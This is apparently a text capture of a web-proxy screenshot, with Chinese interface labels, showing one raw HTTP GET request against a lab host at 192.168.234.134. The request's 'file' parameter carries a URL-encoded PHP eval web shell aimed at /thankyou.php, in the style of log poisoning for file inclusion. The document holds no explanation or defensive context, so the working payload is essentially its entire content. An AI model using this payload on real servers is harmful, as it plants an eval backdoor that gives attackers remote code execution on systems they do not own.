 请求
美化 Raw Hex \n
1 GET /thankyou.php?file=%3C?php%20@eval($_POST[1]);?%3E HTTP/1.1
2 Host: 192.168.234.134
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept Encoding: gzip, deflate, br
7 Accept Language: zh CN,zh;q=0.9,en;q=0.8
8 Connection: keep-alive
9
10